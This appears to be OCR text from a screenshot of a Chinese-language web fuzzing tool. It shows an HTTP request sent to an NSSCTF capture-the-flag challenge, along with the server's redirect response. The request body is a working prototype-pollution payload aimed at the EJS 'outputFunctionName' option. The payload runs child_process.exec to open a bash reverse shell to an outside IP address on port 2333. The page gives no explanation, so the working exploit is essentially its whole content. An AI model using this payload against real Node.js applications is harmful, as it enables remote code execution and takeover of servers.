 [default]-本地模式
RPS 0 CPU 16%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解 码
编 码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5
配置
规则
序列
并发
发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 跟随重定向
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /update HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:23745
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 DNT: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1761727601,1761733443,1761734377,1761827763;
HMACCOUNT=23E68EB986FBCD85; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761830017;
session=s%3AM-r01CfqBX0YjIW16afQRYtAzTR_MRqB.9D%2FGpZTHuuUol3vYkjfZkQXPHxTThJMptY0WwYXphsI
10 Content-Type: application/x-www-form-urlencoded
11
12 {
13 "content": {
14 "constructor": {
15 "prototype": {
16 "outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash
-i >& /dev/tcp/47.122.131.175/2333 0>&1\"');var __tmp2"
17 }
18 }
19 },
20 "type": "test"
21 }
54bytes / 32ms 美化 HEX 渲染 编码 请输入定位响应 详 情
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /home
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Date: Thu, 30 Oct 2025 14:24:22 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 54
10
11 <p>Found. Redirecting to <a href="/home">/home</a></p>
远端地址：118.195.175.220:2374
5; 响应时间：32ms; 总耗时：174
ms; URL:http://node5.anna.nssctf.
cn:23...